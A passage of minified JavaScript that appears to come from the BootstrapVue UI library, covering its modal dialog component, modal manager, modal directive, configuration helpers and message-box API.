n=null!=arguments[e]?arguments[e]:{};e%2?iI(Object(n),!0).forEach((function(e){aI(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):iI(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function aI(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function AI(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function oI(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function cI(t,e,n){return e&&oI(t.prototype,e),n&&oI(t,n),t}function sI(t,e,n){return sI="undefined"!==typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var g=lI(t,e);if(g){var I=Object.getOwnPropertyDescriptor(g,e);return I.get?I.get.call(n):I.value}},sI(t,e,n||t)}function lI(t,e){while(!Object.prototype.hasOwnProperty.call(t,e))if(t=BI(t),null===t)break;return t}function uI(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&dI(t,e)}function dI(t,e){return dI=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},dI(t,e)}function pI(t){var e=hI();return function(){var n,g=BI(t);if(e){var I=BI(this).constructor;n=Reflect.construct(g,arguments,I)}else n=g.apply(this,arguments);return bI(this,n)}}function bI(t,e){return!e||"object"!==CI(e)&&"function"!==typeof e?mI(t):e}function mI(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hI(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(I){return!1}}function BI(t){return BI=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},BI(t)}var fI=function(t){uI(n,t);var e=pI(n);function n(t){var g,I=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return AI(this,n),g=e.call(this,t,I),Oe(mI(g),{trigger:$e()}),g}return cI(n,null,[{key:"Defaults",get:function(){return rI(rI({},sI(BI(n),"Defaults",this)),{},{trigger:null})}}]),n}(II),ZI=1040,GI=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",vI=".sticky-top",FI=".navbar-toggler",yI=g["a"].extend({data:function(){return{modals:[],baseZIndex:null,scrollbarWidth:null,isBodyOverflowing:!1}},computed:{modalCount:function(){return this.modals.length},modalsAreOpen:function(){return this.modalCount>0}},watch:{modalCount:function(t,e){G&&(this.getScrollbarWidth(),t>0&&0===e?(this.checkScrollbar(),this.setScrollbar(),be(document.body,"modal-open")):0===t&&e>0&&(this.resetScrollbar(),me(document.body,"modal-open")),Be(document.body,"data-modal-open-count",String(t)))},modals:function(t){var e=this;this.checkScrollbar(),ge((function(){e.updateModals(t||[])}))}},methods:{registerModal:function(t){var e=this;t&&-1===this.modals.indexOf(t)&&(this.modals.push(t),t.$once(L,(function(){e.unregisterModal(t)})))},unregisterModal:function(t){var e=this.modals.indexOf(t);e>-1&&(this.modals.splice(e,1),t._isBeingDestroyed||t._isDestroyed||this.resetModal(t))},getBaseZIndex:function(){if(Yt(this.baseZIndex)&&G){var t=document.createElement("div");be(t,"modal-backdrop"),be(t,"d-none"),ve(t,"display","none"),document.body.appendChild(t),this.baseZIndex=Kt(Xe(t).zIndex,ZI),document.body.removeChild(t)}return this.baseZIndex||ZI},getScrollbarWidth:function(){if(Yt(this.scrollbarWidth)&&G){var t=document.createElement("div");be(t,"modal-scrollbar-measure"),document.body.appendChild(t),this.scrollbarWidth=ye(t).width-t.clientWidth,document.body.removeChild(t)}return this.scrollbarWidth||0},updateModals:function(t){var e=this,n=this.getBaseZIndex(),g=this.getScrollbarWidth();t.forEach((function(t,I){t.zIndex=n+I,t.scrollbarWidth=g,t.isTop=I===e.modals.length-1,t.isBodyOverflowing=e.isBodyOverflowing}))},resetModal:function(t){t&&(t.zIndex=this.getBaseZIndex(),t.isTop=!0,t.isBodyOverflowing=!1)},checkScrollbar:function(){var t=ye(document.body),e=t.left,n=t.right;this.isBodyOverflowing=e+n<window.innerWidth},setScrollbar:function(){var t=document.body;if(t._paddingChangedForModal=t._paddingChangedForModal||[],t._marginChangedForModal=t._marginChangedForModal||[],this.isBodyOverflowing){var e=this.scrollbarWidth;se(GI).forEach((function(n){var g=Fe(n,"paddingRight")||"";Be(n,"data-padding-right",g),ve(n,"paddingRight","".concat(jt(Xe(n).paddingRight,0)+e,"px")),t._paddingChangedForModal.push(n)})),se(vI).forEach((function(n){var g=Fe(n,"marginRight")||"";Be(n,"data-margin-right",g),ve(n,"marginRight","".concat(jt(Xe(n).marginRight,0)-e,"px")),t._marginChangedForModal.push(n)})),se(FI).forEach((function(n){var g=Fe(n,"marginRight")||"";Be(n,"data-margin-right",g),ve(n,"marginRight","".concat(jt(Xe(n).marginRight,0)+e,"px")),t._marginChangedForModal.push(n)}));var n=Fe(t,"paddingRight")||"";Be(t,"data-padding-right",n),ve(t,"paddingRight","".concat(jt(Xe(t).paddingRight,0)+e,"px"))}},resetScrollbar:function(){var t=document.body;t._paddingChangedForModal&&t._paddingChangedForModal.forEach((function(t){Ge(t,"data-padding-right")&&(ve(t,"paddingRight",Ze(t,"data-padding-right")||""),fe(t,"data-padding-right"))})),t._marginChangedForModal&&t._marginChangedForModal.forEach((function(t){Ge(t,"data-margin-right")&&(ve(t,"marginRight",Ze(t,"data-margin-right")||""),fe(t,"data-margin-right"))})),t._paddingChangedForModal=null,t._marginChangedForModal=null,Ge(t,"data-padding-right")&&(ve(t,"paddingRight",Ze(t,"data-padding-right")||""),fe(t,"data-padding-right"))}}}),XI=new yI;function WI(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function VI(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?WI(Object(n),!0).forEach((function(e){QI(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):WI(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function QI(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var wI=Wn("visible",{type:$,defaultValue:!1,event:w}),xI=wI.mixin,RI=wI.props,kI=wI.prop,NI=wI.event,YI="backdrop",SI="esc",UI="FORCE",HI="toggle",TI="cancel",LI="headerclose",EI="ok",DI=[TI,LI,EI],zI={subtree:!0,childList:!0,characterData:!0,attributes:!0,attributeFilter:["style","class"]},OI=yn(_e(VI(VI(VI({},On),RI),{},{ariaLabel:Gn(et),autoFocusButton:Gn(et,null,(function(t){return St(t)||Mt(DI,t)})),bodyBgVariant:Gn(et),bodyClass:Gn(gt),bodyTextVariant:Gn(et),busy:Gn($,!1),buttonSize:Gn(et),cancelDisabled:Gn($,!1),cancelTitle:Gn(et,"Cancel"),cancelTitleHtml:Gn(et),cancelVariant:Gn(et,"secondary"),centered:Gn($,!1),contentClass:Gn(gt),dialogClass:Gn(gt),footerBgVariant:Gn(et),footerBorderVariant:Gn(et),footerClass:Gn(gt),footerTextVariant:Gn(et),headerBgVariant:Gn(et),headerBorderVariant:Gn(et),headerClass:Gn(gt),headerCloseContent:Gn(et,"&times;"),headerCloseLabel:Gn(et,"Close"),headerCloseVariant:Gn(et),headerTextVariant:Gn(et),hideBackdrop:Gn($,!1),hideFooter:Gn($,!1),hideHeader:Gn($,!1),hideHeaderClose:Gn($,!1),ignoreEnforceFocusSelector:Gn(It),lazy:Gn($,!1),modalClass:Gn(gt),noCloseOnBackdrop:Gn($,!1),noCloseOnEsc:Gn($,!1),noEnforceFocus:Gn($,!1),noFade:Gn($,!1),noStacking:Gn($,!1),okDisabled:Gn($,!1),okOnly:Gn($,!1),okTitle:Gn(et,"OK"),okTitleHtml:Gn(et),okVariant:Gn(et,"primary"),returnFocus:Gn([ht,tt,et]),scrollable:Gn($,!1),size:Gn(et,"md"),static:Gn($,!1),title:Gn(et),titleClass:Gn(gt),titleHtml:Gn(et),titleSrOnly:Gn($,!1),titleTag:Gn(et,"h5")})),l),JI=g["a"].extend({name:l,mixins:[zn,Jn,xI,Pn,Kn,_n,tg,gg],inheritAttrs:!1,props:OI,data:function(){return{isHidden:!0,isVisible:!1,isTransitioning:!1,isShow:!1,isBlock:!1,isOpening:!1,isClosing:!1,ignoreBackdropClick:!1,isModalOverflowing:!1,scrollbarWidth:0,zIndex:XI.getBaseZIndex(),isTop:!0,isBodyOverflowing:!1}},computed:{modalId:function(){return this.safeId()},modalOuterId:function(){return this.safeId("__BV_modal_outer_")},modalHeaderId:function(){return this.safeId("__BV_modal_header_")},modalBodyId:function(){return this.safeId("__BV_modal_body_")},modalTitleId:function(){return this.safeId("__BV_modal_title_")},modalContentId:function(){return this.safeId("__BV_modal_content_")},modalFooterId:function(){return this.safeId("__BV_modal_footer_")},modalBackdropId:function(){return this.safeId("__BV_modal_backdrop_")},modalClasses:function(){return[{fade:!this.noFade,show:this.isShow},this.modalClass]},modalStyles:function(){var t="".concat(this.scrollbarWidth,"px");return{paddingLeft:!this.isBodyOverflowing&&this.isModalOverflowing?t:"",paddingRight:this.isBodyOverflowing&&!this.isModalOverflowing?t:"",display:this.isBlock?"block":"none"}},dialogClasses:function(){var t;return[(t={},QI(t,"modal-".concat(this.size),this.size),QI(t,"modal-dialog-centered",this.centered),QI(t,"modal-dialog-scrollable",this.scrollable),t),this.dialogClass]},headerClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.headerBgVariant),this.headerBgVariant),QI(t,"text-".concat(this.headerTextVariant),this.headerTextVariant),QI(t,"border-".concat(this.headerBorderVariant),this.headerBorderVariant),t),this.headerClass]},titleClasses:function(){return[{"sr-only":this.titleSrOnly},this.titleClass]},bodyClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.bodyBgVariant),this.bodyBgVariant),QI(t,"text-".concat(this.bodyTextVariant),this.bodyTextVariant),t),this.bodyClass]},footerClasses:function(){var t;return[(t={},QI(t,"bg-".concat(this.footerBgVariant),this.footerBgVariant),QI(t,"text-".concat(this.footerTextVariant),this.footerTextVariant),QI(t,"border-".concat(this.footerBorderVariant),this.footerBorderVariant),t),this.footerClass]},modalOuterStyle:function(){return{position:"absolute",zIndex:this.zIndex}},slotScope:function(){return{cancel:this.onCancel,close:this.onClose,hide:this.hide,ok:this.onOk,visible:this.isVisible}},computeIgnoreEnforceFocusSelector:function(){return Pt(this.ignoreEnforceFocusSelector).filter(He).join(",").trim()},computedAttrs:function(){var t=this.static?{}:this.scopedStyleAttrs;return VI(VI(VI({},t),this.bvAttrs),{},{id:this.modalOuterId})},computedModalAttrs:function(){var t=this.isVisible,e=this.ariaLabel;return{id:this.modalId,role:"dialog","aria-hidden":t?null:"true","aria-modal":t?"true":null,"aria-label":e,"aria-labelledby":this.hideHeader||e||!(this.hasNormalizedSlot(Xt)||this.titleHtml||this.title)?null:this.modalTitleId,"aria-describedby":this.modalBodyId}}},watch:QI({},kI,(function(t,e){t!==e&&this[t?"show":"hide"]()})),created:function(){this.$_observer=null,this.$_returnFocus=this.returnFocus||null},mounted:function(){this.zIndex=XI.getBaseZIndex(),this.listenOnRoot(Se(l,U),this.showHandler),this.listenOnRoot(Se(l,N),this.hideHandler),this.listenOnRoot(Se(l,T),this.toggleHandler),this.listenOnRoot(Ye(l,U),this.modalListener),!0===this[kI]&&this.$nextTick(this.show)},beforeDestroy:function(){this.setObserver(!1),this.isVisible&&(this.isVisible=!1,this.isShow=!1,this.isTransitioning=!1)},methods:{setObserver:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$_observer&&this.$_observer.disconnect(),this.$_observer=null,t&&(this.$_observer=Sn(this.$refs.content,this.checkModalOverflow.bind(this),zI))},updateModel:function(t){t!==this[kI]&&this.$emit(NI,t)},buildEvent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new fI(t,VI(VI({cancelable:!1,target:this.$refs.modal||this.$el||null,relatedTarget:null,trigger:null},e),{},{vueTarget:this,componentId:this.modalId}))},show:function(){if(!this.isVisible&&!this.isOpening)if(this.isClosing)this.$once(k,this.show);else{this.isOpening=!0,this.$_returnFocus=this.$_returnFocus||this.getActiveElement();var t=this.buildEvent(U,{cancelable:!0});if(this.emitEvent(t),t.defaultPrevented||this.isVisible)return this.isOpening=!1,void this.updateModel(!1);this.doShow()}},hide:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(this.isVisible&&!this.isClosing){this.isClosing=!0;var e=this.buildEvent(N,{cancelable:t!==UI,trigger:t||null});if(t===EI?this.$emit(S,e):t===TI?this.$emit(Q,e):t===LI&&this.$emit(R,e),this.emitEvent(e),e.defaultPrevented||!this.isVisible)return this.isClosing=!1,void this.updateModel(!0);this.setObserver(!1),this.isVisible=!1,this.updateModel(!1)}},toggle:function(t){t&&(this.$_returnFocus=t),this.isVisible?this.hide(HI):this.show()},getActiveElement:function(){var t=re(G?[document.body]:[]);return t&&t.focus?t:null},doShow:function(){var t=this;XI.modalsAreOpen&&this.noStacking?this.listenOnRootOnce(Ye(l,k),this.doShow):(XI.registerModal(this),this.isHidden=!1,this.$nextTick((function(){t.isVisible=!0,t.isOpening=!1,t.updateModel(!0),t.$nextTick((function(){t.setObserver(!0)}))})))},onBeforeEnter:function(){this.isTransitioning=!0,this.setResizeEvent(!0)},onEnter:function(){var t=this;this.isBlock=!0,ge((function(){ge((function(){t.isShow=!0}))}))},onAfterEnter:function(){var t=this;this.checkModalOverflow(),this.isTransitioning=!1,ge((function(){t.emitEvent(t.buildEvent(H)),t.setEnforceFocus(!0),t.$nextTick((function(){t.focusFirst()}))}))},onBeforeLeave:function(){this.isTransitioning=!0,this.setResizeEvent(!1),this.setEnforceFocus(!1)},onLeave:function(){this.isShow=!1},onAfterLeave:function(){var t=this;this.isBlock=!1,this.isTransitioning=!1,this.isModalOverflowing=!1,this.isHidden=!0,this.$nextTick((function(){t.isClosing=!1,XI.unregisterModal(t),t.returnFocusTo(),t.emitEvent(t.buildEvent(k))}))},emitEvent:function(t){var e=t.type;this.emitOnRoot(Ye(l,e),t,t.componentId),this.$emit(e,t)},onDialogMousedown:function(){var t=this,e=this.$refs.modal,n=function n(g){Re(e,"mouseup",n,J),g.target===e&&(t.ignoreBackdropClick=!0)};xe(e,"mouseup",n,J)},onClickOut:function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:this.isVisible&&!this.noCloseOnBackdrop&&pe(document.body,t.target)&&(pe(this.$refs.content,t.target)||this.hide(YI))},onOk:function(){this.hide(EI)},onCancel:function(){this.hide(TI)},onClose:function(){this.hide(LI)},onEsc:function(t){t.keyCode===P&&this.isVisible&&!this.noCloseOnEsc&&this.hide(SI)},focusHandler:function(t){var e=this.$refs.content,n=t.target;if(!(this.noEnforceFocus||!this.isTop||!this.isVisible||!e||document===n||pe(e,n)||this.computeIgnoreEnforceFocusSelector&&de(this.computeIgnoreEnforceFocusSelector,n,!0))){var g=We(this.$refs.content),I=this.$refs["bottom-trap"],C=this.$refs["top-trap"];if(I&&n===I){if(Ve(g[0]))return}else if(C&&n===C&&Ve(g[g.length-1]))return;Ve(e,{preventScroll:!0})}},setEnforceFocus:function(t){this.listenDocument(t,"focusin",this.focusHandler)},setResizeEvent:function(t){this.listenWindow(t,"resize",this.checkModalOverflow),this.listenWindow(t,"orientationchange",this.checkModalOverflow)},showHandler:function(t,e){t===this.modalId&&(this.$_returnFocus=e||this.getActiveElement(),this.show())},hideHandler:function(t){t===this.modalId&&this.hide("event")},toggleHandler:function(t,e){t===this.modalId&&this.toggle(e)},modalListener:function(t){this.noStacking&&t.vueTarget!==this&&this.hide()},focusFirst:function(){var t=this;G&&ge((function(){var e=t.$refs.modal,n=t.$refs.content,g=t.getActiveElement();if(e&&n&&(!g||!pe(n,g))){var I=t.$refs["ok-button"],C=t.$refs["cancel-button"],i=t.$refs["close-button"],r=t.autoFocusButton,a=r===EI&&I?I.$el||I:r===TI&&C?C.$el||C:r===LI&&i?i.$el||i:n;Ve(a),a===n&&t.$nextTick((function(){e.scrollTop=0}))}}))},returnFocusTo:function(){var t=this.returnFocus||this.$_returnFocus||null;this.$_returnFocus=null,this.$nextTick((function(){t=Tt(t)?le(t):t,t&&(t=t.$el||t,Ve(t))}))},checkModalOverflow:function(){if(this.isVisible){var t=this.$refs.modal;this.isModalOverflowing=t.scrollHeight>document.documentElement.clientHeight}},makeModal:function(t){var e=t();if(!this.hideHeader){var n=this.normalizeSlot(vt,this.slotScope);if(!n){var g=t();this.hideHeaderClose||(g=t(zg,{props:{content:this.headerCloseContent,disabled:this.isTransitioning,ariaLabel:this.headerCloseLabel,textVariant:this.headerCloseVariant||this.headerTextVariant},on:{click:this.onClose},ref:"close-button"},[this.normalizeSlot(Ft)])),n=[t(this.titleTag,{staticClass:"modal-title",class:this.titleClasses,attrs:{id:this.modalTitleId},domProps:this.hasNormalizedSlot(Xt)?{}:Ue(this.titleHtml,this.title)},this.normalizeSlot(Xt,this.slotScope)),g]}e=t("header",{staticClass:"modal-header",class:this.headerClasses,attrs:{id:this.modalHeaderId},ref:"header"},[n])}var I=t("div",{staticClass:"modal-body",class:this.bodyClasses,attrs:{id:this.modalBodyId},ref:"body"},this.normalizeSlot(Bt,this.slotScope)),C=t();if(!this.hideFooter){var i=this.normalizeSlot(Gt,this.slotScope);if(!i){var r=t();this.okOnly||(r=t(Lg,{props:{variant:this.cancelVariant,size:this.buttonSize,disabled:this.cancelDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(Zt)?{}:Ue(this.cancelTitleHtml,this.cancelTitle),on:{click:this.onCancel},ref:"cancel-button"},this.normalizeSlot(Zt)));var a=t(Lg,{props:{variant:this.okVariant,size:this.buttonSize,disabled:this.okDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(yt)?{}:Ue(this.okTitleHtml,this.okTitle),on:{click:this.onOk},ref:"ok-button"},this.normalizeSlot(yt));i=[r,a]}C=t("footer",{staticClass:"modal-footer",class:this.footerClasses,attrs:{id:this.modalFooterId},ref:"footer"},[i])}var o=t("div",{staticClass:"modal-content",class:this.contentClass,attrs:{id:this.modalContentId,tabindex:"-1"},ref:"content"},[e,I,C]),c=t(),s=t();this.isVisible&&!this.noEnforceFocus&&(c=t("span",{attrs:{tabindex:"0"},ref:"top-trap"}),s=t("span",{attrs:{tabindex:"0"},ref:"bottom-trap"}));var l=t("div",{staticClass:"modal-dialog",class:this.dialogClasses,on:{mousedown:this.onDialogMousedown},ref:"dialog"},[c,o,s]),u=t("div",{staticClass:"modal",class:this.modalClasses,style:this.modalStyles,attrs:this.computedModalAttrs,on:{keydown:this.onEsc,click:this.onClickOut},directives:[{name:"show",value:this.isVisible}],ref:"modal"},[l]);u=t("transition",{props:{enterClass:"",enterToClass:"",enterActiveClass:"",leaveClass:"",leaveActiveClass:"",leaveToClass:""},on:{beforeEnter:this.onBeforeEnter,enter:this.onEnter,afterEnter:this.onAfterEnter,beforeLeave:this.onBeforeLeave,leave:this.onLeave,afterLeave:this.onAfterLeave}},[u]);var d=t();return!this.hideBackdrop&&this.isVisible&&(d=t("div",{staticClass:"modal-backdrop",attrs:{id:this.modalBackdropId}},this.normalizeSlot(ft))),d=t(_g,{props:{noFade:this.noFade}},[d]),t("div",{style:this.modalOuterStyle,attrs:this.computedAttrs,key:"modal-outer-".concat(this[A])},[u,d])}},render:function(t){return this.static?this.lazy&&this.isHidden?t():this.makeModal(t):this.isHidden?t():t(tI,[this.makeModal(t)])}}),MI=Se(l,U),PI="__bv_modal_directive__",KI=function(t){var e=t.modifiers,n=void 0===e?{}:e,g=t.arg,I=t.value;return Tt(I)?I:Tt(g)?g:Pe(n).reverse()[0]},jI=function(t){return t&&ue(t,".dropdown-menu > li, li.nav-item")&&le("a, button",t)||t},_I=function(t){t&&"BUTTON"!==t.tagName&&(Ge(t,"role")||Be(t,"role","button"),"A"===t.tagName||Ge(t,"tabindex")||Be(t,"tabindex","0"))},$I=function(t,e,n){var g=KI(e),I=jI(t);if(g&&I){var C=function(t){var e=t.currentTarget;if(!ce(e)){var I=t.type,C=t.keyCode;"click"!==I&&("keydown"!==I||C!==M&&C!==K)||n.context.$root.$emit(MI,g,e)}};t[PI]={handler:C,target:g,trigger:I},_I(I),xe(I,"click",C,O),"BUTTON"!==I.tagName&&"button"===Ze(I,"role")&&xe(I,"keydown",C,O)}},qI=function(t){var e=t[PI]||{},n=e.trigger,g=e.handler;n&&g&&(Re(n,"click",g,O),Re(n,"keydown",g,O),Re(t,"click",g,O),Re(t,"keydown",g,O)),delete t[PI]},tC=function(t,e,n){var g=t[PI]||{},I=KI(e),C=jI(t);I===g.target&&C===g.trigger||(qI(t,e,n),$I(t,e,n)),_I(C)},eC=function(){},nC={inserted:tC,updated:eC,componentUpdated:tC,unbind:qI},gC=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(e=Lt(e)?e.join("."):e,!e||!Et(t))return n;if(e in t)return t[e];e=String(e).replace(Wt,".$1");var g=e.split(".").filter(He);return 0===g.length?n:g.every((function(e){return Et(t)&&e in t&&!St(t=t[e])}))?t:Yt(t)?null:n};function IC(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function CC(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function iC(t,e,n){return e&&CC(t.prototype,e),n&&CC(t,n),t}var rC=function(){function t(){IC(this,t),this.$_config={}}return iC(t,[{key:"setConfig",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(Dt(e)){var n=Me(e);n.forEach((function(n){var g=e[n];"breakpoints"===n?!Lt(g)||g.length<2||g.some((function(t){return!Tt(t)||0===t.length}))?Qn('"breakpoints" must be an array of at least 2 breakpoint names',on):t.$_config[n]=An(g):Dt(g)&&(t.$_config[n]=Me(g).reduce((function(t,e){return Nt(g[e])||(t[e]=An(g[e])),t}),t.$_config[n]||{}))}))}}},{key:"resetConfig",value:function(){this.$_config={}}},{key:"getConfig",value:function(){return An(this.$_config)}},{key:"getConfigValue",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return An(gC(this.$_config,t,e))}}]),t}(),aC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g["a"];e.prototype[cn]=g["a"].prototype[cn]=e.prototype[cn]||g["a"].prototype[cn]||new rC,e.prototype[cn].setConfig(t)};function AC(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function oC(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?AC(Object(n),!0).forEach((function(e){cC(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):AC(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function cC(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var sC=function(){var t=!1,e=["Multiple instances of Vue detected!","You may need to set up an alias for Vue in your bundler config.","See: https://bootstrap-vue.org/docs#using-module-bundlers"].join("\n");return function(n){t||g["a"]===n||W||Qn(e),t=!0}}(),lC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.components,n=t.directives,g=t.plugins,I=function t(I){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.installed||(t.installed=!0,sC(I),aC(C,I),bC(I,e),hC(I,n),dC(I,g))};return I.installed=!1,I},uC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return oC(oC({},e),{},{install:lC(t)})},dC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)n&&e[n]&&t.use(e[n])},pC=function(t,e,n){t&&e&&n&&t.component(e,n)},bC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)pC(t,n,e[n])},mC=function(t,e,n){t&&e&&n&&t.directive(e.replace(/^VB/,"B"),n)},hC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)mC(t,n,e[n])};function BC(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function fC(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function ZC(t,e,n){return e&&fC(t.prototype,e),n&&fC(t,n),t}function GC(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function vC(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?GC(Object(n),!0).forEach((function(e){FC(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):GC(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function FC(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function yC(t){return QC(t)||VC(t)||WC(t)||XC()}function XC(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function WC(t,e){if(t){if("string"===typeof t)return wC(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?wC(t,e):void 0}}function VC(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function QC(t){if(Array.isArray(t))return wC(t)}function wC(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}var xC="$bvModal",RC="_bv__modal",kC=["id"].concat(yC(Pe(je(OI,["busy","lazy","noStacking","static","visible"])))),NC=function(){},YC={msgBoxContent:"default",title:"modal-title",okTitle:"modal-ok",cancelTitle:"modal-cancel"},SC=function(t){return kC.reduce((function(e,n){return Nt(t[n])||(e[n]=t[n]),e}),{})},UC=function(t){var e=t.extend({name:u,extends:JI,destroyed:function(){this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)},mounted:function(){var t=this,e=function(){t.$nextTick((function(){ge((function(){t.$destroy()}))}))};this.$parent.$once(E,e),this.$once(k,e),this.$router&&this.$route&&this.$once(L,this.$watch("$router",e)),this.show()}}),n=function(t,n){var g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:NC;if(!wn(xC)&&!xn(xC)){var I=new e({parent:t,propsData:vC(vC(vC({},SC(pn(l))),{},{hideHeaderClose:!0,hideHeader:!(n.title||n.titleHtml)},je(n,Pe(YC))),{},{lazy:!1,busy:!1,visible:!1,noStacking:!1,noEnforceFocus:!1})});return Pe(YC).forEach((function(t){Nt(n[t])||(I.$slots[YC[t]]=Pt(n[t]))})),new Promise((function(t,e){var n=!1;I.$once(E,(function(){n||e(new Error("BootstrapVue MsgBox destroyed before resolve"))})),I.$on(N,(function(e){if(!e.defaultPrevented){var I=g(e);e.defaultPrevented||(n=!0,t(I))}}));var C=document.createElement("div");document.body.appendChild(C),I.$mount(C)}))}},g=function(t,e){var g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},I=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(e&&!xn(xC)&&!wn(xC)&&Ut(I))return n(t,vC(vC({},SC(g)),{},{msgBoxContent:e}),I)},I=function(){function t(e){BC(this,t),De(this,{_vm:e,_root:e.$root}),Oe(this,{_vm:$e(),_root:$e()})}return ZC(t,[{key:"show",value:function(t){if(t&&this._root){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this._root).$emit.apply(e,[Se(l,"show"),t].concat(g))}}},{key:"hide",value:function(t){if(t&&this._root){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this._root).$emit.apply(e,[Se(l,"hide"),t].concat(g))}}},{key:"msgBoxOk",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=vC(vC({},e),{},{okOnly:!0,okDisabled:!1,hideFooter:!1,msgBoxContent:t});return g(this._vm,t,n,(function(){return!0}))}},{key:"msgBoxConfirm",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=vC(vC({},e),{},{okOnly:!1,okDisabled:!1,cancelDisabled:!1,hideFooter:!1});return 